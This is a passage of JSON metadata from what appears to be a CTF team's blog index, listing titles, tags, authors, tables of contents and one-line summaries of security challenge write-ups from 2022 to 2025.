read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":[{"@type":"Person","name":"Beluga"}]}},{"title":"SekaiCTF 2024 â€“ ProcessFlipper","date":"2024-09-19T00:00:00.000Z","tags":["Pwn","SekaiCTF 2024","Windows","Privilege Escalation"],"draft":false,"summary":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","authors":["nyancat0131"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.7,"time":342000,"words":1140},"slug":"sekaictf-2024/flipper","path":"blog/sekaictf-2024/flipper","filePath":"blog/sekaictf-2024/flipper.mdx","toc":[{"value":"Pwn/Process Flipper (458pts, 3 solves)","url":"#pwnprocess-flipper-458pts-3-solves","depth":1},{"value":"Background","url":"#background","depth":2},{"value":"Setting up the infrastructure","url":"#setting-up-the-infrastructure","depth":2},{"value":"Solution","url":"#solution","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2024 â€“ ProcessFlipper","datePublished":"2024-09-19T00:00:00.000Z","dateModified":"2024-09-19T00:00:00.000Z","description":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2024/flipper","author":[{"@type":"Person","name":"nyancat0131"}]}},{"title":"HITCON CTF 2024 Quals â€“ Lustrous","date":"2024-07-23T00:00:00.000Z","tags":["Blockchain","HITCON CTF 2024 Quals","Web3","Smart Contract","vyper","frontrun","buffer overflow","compiler bug"],"draft":false,"summary":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","type":"Blog","readingTime":{"text":"10 min read","minutes":9.82,"time":589200,"words":1964},"slug":"hitcon-ctf-2024-quals/lustrous","path":"blog/hitcon-ctf-2024-quals/lustrous","filePath":"blog/hitcon-ctf-2024-quals/lustrous.mdx","toc":[{"value":"Lustrous (Web3, 11 Solve)","url":"#lustrous-web3-11-solve","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Flag","url":"#flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"HITCON CTF 2024 Quals â€“ Lustrous","datePublished":"2024-07-23T00:00:00.000Z","dateModified":"2024-07-23T00:00:00.000Z","description":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"Intigriti 0724 â€“ July XSS Challenge","date":"2024-07-06T00:00:00.000Z","tags":["Web","Intigriti 0724","XSS","JavaScript"],"draft":false,"summary":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","authors":["iyed"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.855,"time":651300,"words":2171},"slug":"intigriti-0724/writeup","path":"blog/intigriti-0724/writeup","filePath":"blog/intigriti-0724/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"Dynamic Analysis","url":"#dynamic-analysis","depth":3},{"value":"Static Analysis","url":"#static-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Initializing global variables with DOM clobbering","url":"#initializing-global-variables-with-dom-clobbering","depth":3},{"value":"Relative Path Overwrite (RPO)","url":"#relative-path-overwrite-rpo","depth":3},{"value":"Changing the base URL","url":"#changing-the-base-url","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0724 â€“ July XSS Challenge","datePublished":"2024-07-06T00:00:00.000Z","dateModified":"2024-07-06T00:00:00.000Z","description":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0724/writeup","author":[{"@type":"Person","name":"Iyed"}]}},{"title":"Real World CTF 6th â€“ SafeBridge","date":"2024-01-29T00:00:00.000Z","tags":["Blockchain","Real World CTF 6th","Web3","Solidity","Smart Contract","Cross Chain"],"draft":false,"summary":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge","type":"Blog","readingTime":{"text":"3 min read","minutes":2.99,"time":179400,"words":598},"slug":"real-world-ctf-6th/safebridge","path":"blog/real-world-ctf-6th/safebridge","filePath":"blog/real-world-ctf-6th/safebridge.mdx","toc":[{"value":"SafeBridge (Blockchain, 17 Solves)","url":"#safebridge-blockchain-17-solves","depth":2},{"value":"Exploitation","url":"#exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Real World CTF 6th â€“ SafeBridge","datePublished":"2024-01-29T00:00:00.000Z","dateModified":"2024-01-29T00:00:00.000Z","description":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/real-world-ctf-6th/safebridge","author":["yanhu"]}},{"title":"UofTCTF 2024 â€“ Export Grade Cipher","date":"2024-01-15T00:00:00.000Z","tags":["Crypto","UofTCTF 2024","LFSR"],"draft":false,"summary":"Recover LFSR by using chosen plaintext in a faulty cipher.","authors":["wrth"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.23,"time":553800,"words":1846},"slug":"uoftctf-2024/export-grade-cipher","path":"blog/uoftctf-2024/export-grade-cipher","filePath":"blog/uoftctf-2024/export-grade-cipher.mdx","toc":[{"value":"Export Grade Cipher (Crypto, 10 Solves)","url":"#export-grade-cipher-crypto-10-solves","depth":2},{"value":"Bruteforce?","url":"#bruteforce","depth":3},{"value":"Recovering LFSR State","url":"#recovering-lfsr-state","depth":3},{"value":"_update()","url":"#_update","depth":3},{"value":"Putting it all together","url":"#putting-it-all-together","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UofTCTF 2024 â€“ Export Grade Cipher","datePublished":"2024-01-15T00:00:00.000Z","dateModified":"2024-01-15T00:00:00.000Z","description":"Recover LFSR by using chosen plaintext in a faulty cipher.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/uoftctf-2024/export-grade-cipher","author":[{"@type":"Person","name":"Wrth"}]}},{"title":"IrisCTF 2024 â€“ Sharing is Caring","date":"2024-01-07T00:00:00.000Z","tags":["Misc","IrisCTF 2024","RF","Networks"],"draft":false,"summary":"Use DS-CDMA to isolate multiple signals being sent over the same communication channel.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2024/irisctf-sharingiscaring","type":"Blog","readingTime":{"text":"12 min read","minutes":11.2,"time":672000,"words":2240},"slug":"irisctf-2024/sharing-is-caring","path":"blog/irisctf-2024/sharing-is-caring","filePath":"blog/irisctf-2024/sharing-is-caring.mdx","toc":[{"value":"Sharing is Caring (Networks, 1 Solve)","url":"#sharing-is-caring-networks-1-solve","depth":2},{"value":"Red Herring #1","url":"#red-herring-1","depth":3},{"value":"Analyzing the Given Files","url":"#analyzing-the-given-files","depth":3},{"value":"Rules of Engagement","url":"#rules-of-engagement","depth":3},{"value":"More Patterns... Theyâ€™re Everywhere!","url":"#more-patterns-theyre-everywhere","depth":3},{"value":"CDMA","url":"#cdma","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"IrisCTF 2024 â€“ Sharing is Caring","datePublished":"2024-01-07T00:00:00.000Z","dateModified":"2024-01-07T00:00:00.000Z","description":"Use DS-CDMA to isolate multiple signals being sent over the same communication channel.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/irisctf-2024/sharing-is-caring","author":["legoclones"]}},{"title":"BRICS+ CTF Quals 2023 â€“ FlagCMP","date":"2023-09-26T00:00:00.000Z","tags":["Reverse","BRICSCTF Quals 2023","Wasm","VM"],"draft":false,"summary":"Wasm reversing; and pwning (kind of)!","authors":["thebadgod"],"type":"Blog","readingTime":{"text":"10 min read","minutes":9.48,"time":568800,"words":1896},"slug":"bricsctf-quals-2023/flagcmp","path":"blog/bricsctf-quals-2023/flagcmp","filePath":"blog/bricsctf-quals-2023/flagcmp.mdx","toc":[{"value":"FlagCMP (Reverse, 1 solve)","url":"#flagcmp-reverse-1-solve","depth":1},{"value":"First Analysis","url":"#first-analysis","depth":2},{"value":"Encoding the input","url":"#encoding-the-input","depth":2},{"value":"Formatting the input","url":"#formatting-the-input","depth":2},{"value":"The exploit","url":"#the-exploit","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BRICS+ CTF Quals 2023 â€“ FlagCMP","datePublished":"2023-09-26T00:00:00.000Z","dateModified":"2023-09-26T00:00:00.000Z","description":"Wasm reversing; and pwning (kind of)!","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bricsctf-quals-2023/flagcmp","author":["thebadgod"]}},{"title":"Intigriti 0823 â€“ August XSS Challenge","date":"2023-08-29T00:00:00.000Z","tags":["Web","Intigriti 0823","XSS","JavaScript"],"draft":false,"summary":"Writeup for Intigriti August XSS challenge by huli.","authors":["iyed"],"type":"Blog","readingTime":{"text":"18 min read","minutes":17.585,"time":1055100,"words":3517},"slug":"intigriti-0823/writeup","path":"blog/intigriti-0823/writeup","filePath":"blog/intigriti-0823/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"General Overview","url":"#general-overview","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"My Thoughts","url":"#my-thoughts","depth":3},{"value":"How to form the string we want then?","url":"#how-to-form-the-string-we-want-then","depth":3},{"value":"How to get the 5 back to 0-4 range?","url":"#how-to-get-the-5-back-to-0-4-range","depth":3},{"value":"What about non alphabetic characters?","url":"#what-about-non-alphabetic-characters","depth":3},{"value":"Joining The Array To Form The Payload String","url":"#joining-the-array-to-form-the-payload-string","depth":3},{"value":"Joining it all together","url":"#joining-it-all-together","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0823 â€“ August XSS Challenge","datePublished":"2023-08-29T00:00:00.000Z","dateModified":"2023-08-29T00:00:00.000Z","description":"Writeup for Intigriti August XSS challenge by huli.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0823/writeup","author":["iyed"]}},{"title":"ImaginaryCTF 2023 â€“ mailman","date":"2023-07-24T00:00:00.000Z","tags":["Reverse","Pwn","Imaginary CTF 2023","Assembly","x86_64"],"draft":false,"summary":"Because *every* protection had to be on.","authors":["surg"],"canonicalUrl":"https://surg.dev/ictf23/","type":"Blog","readingTime":{"text":"33 min read","minutes":32.81,"time":1968600,"words":6562},"slug":"imaginary-ctf-2023/mailman","path":"blog/imaginary-ctf-2023/mailman","filePath":"blog/imaginary-ctf-2023/mailman.mdx","toc":[{"value":"mailman (423pts, 31 solves)","url":"#mailman-423pts-31-solves","depth":1},{"value":"Table of Contents","url":"#table-of-contents","depth":2},{"value":"My mailman has secrets <a name=\"secrets\"></a>","url":"#my-mailman-has-secrets-a-namesecretsa","depth":2},{"value":"Leaky Program <a name=\"leaky\"></a>","url":"#leaky-program-a-nameleakya","depth":2},{"value":"One More Leak, now with cakes! <a name=\"botcake\"></a>","url":"#one-more-leak-now-with-cakes-a-namebotcakea","depth":2},{"value":"ROP? I Like FSOP. <a name=\"fsop\"></a>","url":"#rop-i-like-fsop-a-namefsopa","depth":2},{"value":"FSOP? I Like ROP. <a name=\"rop\"></a>","url":"#fsop-i-like-rop-a-nameropa","depth":2},{"value":"TLDR <a name=\"tldr\"></a>","url":"#tldr-a-nametldra","depth":2},{"value":"Full Script (Annotated) <a name=\"script\"></a>","url":"#full-script-annotated-a-namescripta","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"ImaginaryCTF 2023 â€“ mailman","datePublished":"2023-07-24T00:00:00.000Z","dateModified":"2023-07-24T00:00:00.000Z","description":"Because *every* protection had to be on.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/imaginary-ctf-2023/mailman","author":["surg"]}},{"title":"CrewCTF 2023 â€“ Writeup Compilation","date":"2023-07-08T00:00:00.000Z","tags":["Blockchain","Crew CTF 2023","Web3","Smart Contract","Solidity"],"draft":false,"summary":"Web3 writeup compilation for CrewCTF 2023.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/","type":"Blog","readingTime":{"text":"5 min read","minutes":4.78,"time":286800,"words":956},"slug":"crew-ctf-2023/web3","path":"blog/crew-ctf-2023/web3","filePath":"blog/crew-ctf-2023/web3.mdx","toc":[{"value":"positive","url":"#positive","depth":1},{"value":"Flag","url":"#flag","depth":2},{"value":"infinite","url":"#infinite","depth":1},{"value":"Script","url":"#script","depth":2},{"value":"Flag","url":"#flag","depth":2},{"value":"deception","url":"#deception","depth":1},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"CrewCTF 2023 â€“ Writeup Compilation","datePublished":"2023-07-08T00:00:00.000Z","dateModified":"2023-07-08T00:00:00.000Z","description":"Web3 writeup compilation for CrewCTF 2023.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2023/web3","author":["yanhu"]}},{"title":"UMDCTF 2023 â€“ POKÃ©PTCHA","date":"2023-05-01T00:00:00.000Z","tags":["Web","Reverse","UMDCTF 2023","VM","JavaScript"],"draft":false,"summary":"Ever wanted to reverse a VM in obfuscated JavaScript?","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/umdctf-pokeptcha","type":"Blog","readingTime":{"text":"9 min read","minutes":8.02,"time":481200,"words":1604},"slug":"umdctf-2023/pokeptcha","path":"blog/umdctf-2023/pokeptcha","filePath":"blog/umdctf-2023/pokeptcha.mdx","toc":[{"value":"POKÃ©PTCHA (Web, 500 Points)","url":"#pokÃ©ptcha-web-500-points","depth":2},{"value":"Solve","url":"#solve","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UMDCTF 2023 â€“ POKÃ©PTCHA","datePublished":"2023-05-01T00:00:00.000Z","dateModified":"2023-05-01T00:00:00.000Z","description":"Ever wanted to reverse a VM in obfuscated JavaScript?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/umdctf-2023/pokeptcha","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"WolvCTF 2023 â€“ WannaFlag Series","date":"2023-03-20T00:00:00.000Z","tags":["OSINT","WolvCTF 2023","GEOINT","Transaction Search","Wayback Machine","Email Reconnaisance"],"draft":false,"summary":"Hunting down a flag-stealing ransomware groupâ€”from Ethereum breadcrumbs to TF2 maps.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/wolv23/osint/wannaflag/","type":"Blog","readingTime":{"text":"16 min read","minutes":15.365,"time":921900,"words":3073},"slug":"wolvctf-2023/wannaflag","path":"blog/wolvctf-2023/wannaflag","filePath":"blog/wolvctf-2023/wannaflag.mdx","toc":[{"value":"Intro","url":"#intro","depth":3},{"value":"WannaFlag I: An Introduction","url":"#wannaflag-i-an-introduction","depth":2},{"value":"WannaFlag II: Payments","url":"#wannaflag-ii-payments","depth":2},{"value":"WannaFlag III: Infiltration","url":"#wannaflag-iii-infiltration","depth":2},{"value":"WannaFlag IV: Exfiltration","url":"#wannaflag-iv-exfiltration","depth":2},{"value":"WannaFlag V: The Mastermind","url":"#wannaflag-v-the-mastermind","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"WolvCTF 2023 â€“ WannaFlag Series","datePublished":"2023-03-20T00:00:00.000Z","dateModified":"2023-03-20T00:00:00.000Z","description":"Hunting down a flag-stealing ransomware groupâ€”from Ethereum breadcrumbs to TF2 maps.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/wolvctf-2023/wannaflag","author":["enscribe"]}},{"title":"UT CTF 2023 â€“ What Time Is It?","date":"2023-03-12T00:00:00.000Z","tags":["Forensics","UTCTF 2023","Email"],"draft":false,"summary":"Decode a timestamp hidden in Gmail Content-Type boundary to determine the time the email was sent.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/utctf-whattimeisit/","type":"Blog","readingTime":{"text":"3 min read","minutes":2.745,"time":164700,"words":549},"slug":"utctf-2023/whattimeisit","path":"blog/utctf-2023/whattimeisit","filePath":"blog/utctf-2023/whattimeisit.mdx","toc":[{"value":"What Time Is It? (Forensics, 911 Points)","url":"#what-time-is-it-forensics-911-points","depth":2},{"value":"Initial Analysis","url":"#initial-analysis","depth":3},{"value":"Boundary Timestamp","url":"#boundary-timestamp","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UT CTF 2023 â€“ What Time Is It?","datePublished":"2023-03-12T00:00:00.000Z","dateModified":"2023-03-12T00:00:00.000Z","description":"Decode a timestamp hidden in Gmail Content-Type boundary to determine the time the email was sent.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2023/whattimeisit","author":["legoclones"]}},{"title":"UT CTF 2023 â€“ Zipper","date":"2023-03-12T00:00:00.000Z","tags":["Misc","UTCTF 2023","Zip"],"draft":false,"summary":"Craft a malicious Zip file with identically-named files to bypass a filter and get RCE.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/utctf-zipper/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.035,"time":182100,"words":607},"slug":"utctf-2023/zipper","path":"blog/utctf-2023/zipper","filePath":"blog/utctf-2023/zipper.mdx","toc":[{"value":"Zipper (Misc, 968 Points)","url":"#zipper-misc-968-points","depth":2},{"value":"Initial Thoughts","url":"#initial-thoughts","depth":3},{"value":"Identical Files","url":"#identical-files","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UT CTF 2023 â€“ Zipper","datePublished":"2023-03-12T00:00:00.000Z","dateModified":"2023-03-12T00:00:00.000Z","description":"Craft a malicious Zip file with identically-named files to bypass a filter and get RCE.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/utctf-2023/zipper","author":[{"@type":"Person","name":"Legoclones"}]}},{"title":"LA CTF 2023 â€“ Pycjail","date":"2023-02-12T00:00:00.000Z","tags":["Misc","LACTF 2023","Python","Pyjail","Sandbox","Opcode"],"draft":false,"summary":"Use bytecode manipulation to subvert jail restrictions.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/lactf-pycjail","type":"Blog","readingTime":{"text":"9 min read","minutes":8.14,"time":488400,"words":1628},"slug":"lactf-2023/pycjail","path":"blog/lactf-2023/pycjail","filePath":"blog/lactf-2023/pycjail.mdx","toc":[{"value":"Pycjail (Misc, 495 Points)","url":"#pycjail-misc-495-points","depth":2},{"value":"Approaching the Problem","url":"#approaching-the-problem","depth":3},{"value":"Turning Point","url":"#turning-point","depth":3},{"value":"Developing a Payload With Restrictions","url":"#developing-a-payload-with-restrictions","depth":3},{"value":"Final Payload","url":"#final-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"LA CTF 2023 â€“ Pycjail","datePublished":"2023-02-12T00:00:00.000Z","dateModified":"2023-02-12T00:00:00.000Z","description":"Use bytecode manipulation to subvert jail restrictions.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/lactf-2023/pycjail","author":[{"@type":"Person","name":"Legoclones"}]}},{"title":"LA CTF 2023 â€“ Snek","date":"2023-02-12T00:00:00.000Z","tags":["Reverse","LACTF 2023","Python","Pickle"],"draft":false,"summary":"Reverse engineer pickle and code objects to determine winning moves.","authors":["legoclones"],"canonicalUrl":"https://justinapplegate.me/2023/lactf-snek","type":"Blog","readingTime":{"text":"20 min read","minutes":20,"time":1200000,"words":4000},"slug":"lactf-2023/snek","path":"blog/lactf-2023/snek","filePath":"blog/lactf-2023/snek.mdx","toc":[{"value":"Snek (Reverse, 487 Points)","url":"#snek-reverse-487-points","depth":2},{"value":"Pickletools Disassembly","url":"#pickletools-disassembly","depth":3},{"value":"Reversing the Code Object","url":"#reversing-the-code-object","depth":3},{"value":"Beating the Game","url":"#beating-the-game","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"LA CTF 2023 â€“ Snek","datePublished":"2023-02-12T00:00:00.000Z","dateModified":"2023-02-12T00:00:00.000Z","description":"Reverse engineer pickle and code objects to determine winning moves.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/lactf-2023/snek","author":["legoclones"]}},{"title":"idekCTF 2022* â€“ NMPZ","date":"2023-01-15T00:00:00.000Z","tags":["OSINT","idekCTF 2022*","GEOINT","GeoGuessr"],"draft":false,"summary":"â€œNo moving, panning, or zoomingâ€â€”a GeoGuessr-style challenge testing geographical literacy.","authors":["enscribe"],"canonicalUrl":"https://enscribe.dev/ctfs/idek/osint/nmpz/","type":"Blog","readingTime":{"text":"22 min read","minutes":21.835,"time":1310100,"words":4367},"slug":"idekctf-2022/nmpz","path":"blog/idekctf-2022/nmpz","filePath":"blog/idekctf-2022/nmpz.mdx","toc":[{"value":"NMPZ","url":"#nmpz","depth":2},{"value":"1.png","url":"#1png","depth":3},{"value":"2.png","url":"#2png","depth":3},{"value":"3.png","url":"#3png","depth":3},{"value":"4.png","url":"#4png","depth":3},{"value":"5.png","url":"#5png","depth":3},{"value":"GeoGuessr Meta: The Infamous Snorkel","url":"#geoguessr-meta-the-infamous-snorkel","depth":4},{"value":"6.png","url":"#6png","depth":3},{"value":"7.png","url":"#7png","depth":3},{"value":"8.png","url":"#8png","depth":3},{"value":"9.png","url":"#9png","depth":3},{"value":"10.png","url":"#10png","depth":3},{"value":"11.png","url":"#11png","depth":3},{"value":"12.png","url":"#12png","depth":3},{"value":"Pit Stop","url":"#pit-stop","depth":2},{"value":"13.png","url":"#13png","depth":3},{"value":"14.png","url":"#14png","depth":3},{"value":"15.png","url":"#15png","depth":3},{"value":"The Guesswork Begins","url":"#the-guesswork-begins","depth":4},{"value":"GeoGuessr Meta: Snow Coverage","url":"#geoguessr-meta-snow-coverage","depth":4},{"value":"16.png","url":"#16png","depth":3},{"value":"GeoGuessr Meta: Rifts in the Sky","url":"#geoguessr-meta-rifts-in-the-sky","depth":4},{"value":"17.png","url":"#17png","depth":3},{"value":"GeoGuessr Meta: The Sakhalin Plant","url":"#geoguessr-meta-the-sakhalin-plant","depth":4},{"value":"Afterword","url":"#afterword","depth":2},{"value":"Resources","url":"#resources","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"idekCTF 2022* â€“ NMPZ","datePublished":"2023-01-15T00:00:00.000Z","dateModified":"2023-01-15T00:00:00.000Z","description":"â€œNo moving, panning, or zoomingâ€â€”a GeoGuessr-style challenge testing geographical literacy.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/idekctf-2022/nmpz","author":["enscribe"]}},{"title":"STACK The Flags 2022 Open â€“ Fullpwn","date":"2022-12-05T00:00:00.000Z","tags":["Fullpwn","STACK The Flags 2022","Electron","XSS","RCE","Selenium"],"draft":false,"summary":"Fullpwn solutions from STACK The Flags CTF.","authors":["elleuch"],"type":"Blog","readingTime":{"text":"24 min read","minutes":23.16,"time":1389600,"words":4632},"slug":"stack-the-flags-2022/fullpwn","path":"blog/stack-the-flags-2022/fullpwn","filePath":"blog/stack-the-flags-2022/fullpwn.mdx","toc":[{"value":"BeautyCare (Fullpwn, 2000 Points)","url":"#beautycare-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"Electrogrid (Fullpwn, 2000 Points)","url":"#electrogrid-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"BONUS PART - Running GUI app","url":"#bonus-part---running-gui-app","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"Lookout (Fullpwn, 2000 Points)","url":"#lookout-fullpwn-2000-points","depth":2},{"value":"Enumeration","url":"#enumeration","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Privilege Escalation","url":"#privilege-escalation","depth":3},{"value":"First Way","url":"#first-way","depth":4},{"value":"Second Way","url":"#second-way","depth":4}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"STACK The Flags 2022 Open â€“ Fullpwn","datePublished":"2022-12-05T00:00:00.000Z","dateModified":"2022-12-05T00:00:00.000Z","description":"Fullpwn solutions from STACK The Flags CTF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/stack-the-flags-2022/fullpwn","author":["elleuch"]}},{"title":"GDG Algiers CTF 2022 â€“ MLM","date":"2022-10-09T00:00:00.000Z","tags":["Misc","Forensics","GDG Algiers 2022","pcapng","AI","Bert"],"draft":false,"summary":"Analyze pcapng for BERT layer data, then predict flag with Masked Language Modelling.","authors":["sahuang"],"canonicalUrl":"https://sahuang.github.io/writeups/gdg-algiers-ctf-2022","type":"Blog","readingTime":{"text":"9 min read","minutes":8.605,"time":516300,"words":1721},"slug":"gdg-algiers-2022/mlm","path":"blog/gdg-algiers-2022/mlm","filePath":"blog/gdg-algiers-2022/mlm.mdx","toc":[{"value":"MLM (Misc, 500 points)","url":"#mlm-misc-500-points","depth":2},{"value":"Forensics Analysis","url":"#forensics-analysis","depth":2},{"value":"Dealing with layers","url":"#dealing-with-layers","depth":2},{"value":"Dealing with layers (again)","url":"#dealing-with-layers-again","depth":2},{"value":"Get flag","url":"#get-flag","depth":2},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"GDG Algiers CTF 2022 â€“ MLM","datePublished":"2022-10-09T00:00:00.000Z","dateModified":"2022-10-09T00:00:00.000Z","description":"Analyze pcapng for BERT layer data, then predict flag with Masked Language Modelling.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/gdg-algiers-2022/mlm","author":["sahuang"]}},{"title":"BSidesTLV 2022 CTF â€“ SEV","date":"2022-07-01T00:00:00.000Z","tags":["Crypto","BSidesTLV 2022","ECC","Elliptic Curve"],"draft":false,"summary":"Steal secret key and get the flag.","authors":["radewoosh"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.045,"time":422700,"words":1409},"slug":"bsidestlv-2022/sev","path":"blog/bsidestlv-2022/sev","filePath":"blog/bsidestlv-2022/sev.mdx","toc":[{"value":"SEV (Crypto, 500)","url":"#sev-crypto-500","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ SEV","datePublished":"2022-07-01T00:00:00.000Z","dateModified":"2022-07-01T00:00:00.000Z","description":"Steal secret key and get the flag.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/sev","author":["radewoosh"]}},{"title":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","date":"2022-06-30T00:00:00.000Z","tags":["Pwn","Reverse","BSidesTLV 2022","rc4"],"draft":false,"summary":"pwn too easy, rev cancer.","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/bsidestlv2022-writeups","type":"Blog","readingTime":{"text":"12 min read","minutes":11.455,"time":687300,"words":2291},"slug":"bsidestlv-2022/intergalactic_communicator","path":"blog/bsidestlv-2022/intergalactic_communicator","filePath":"blog/bsidestlv-2022/intergalactic_communicator.mdx","toc":[{"value":"Intergalactic Communicator (500)","url":"#intergalactic-communicator-500","depth":2},{"value":"Part 1: Reversing","url":"#part-1-reversing","depth":2},{"value":"Header & checksum","url":"#header--checksum","depth":3},{"value":"API","url":"#api","depth":3},{"value":"Implementation","url":"#implementation","depth":3},{"value":"Part 2: Pwn","url":"#part-2-pwn","depth":2},{"value":"Links","url":"#links","depth":2},{"value":"Healthcheck","url":"#healthcheck","depth":2},{"value":"Final remarks","url":"#final-remarks","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Intergalactic Communicator","datePublished":"2022-06-30T00:00:00.000Z","dateModified":"2022-06-30T00:00:00.000Z","description":"pwn too easy, rev cancer.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/intergalactic_communicator","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"BSidesTLV 2022 CTF â€“ Code is 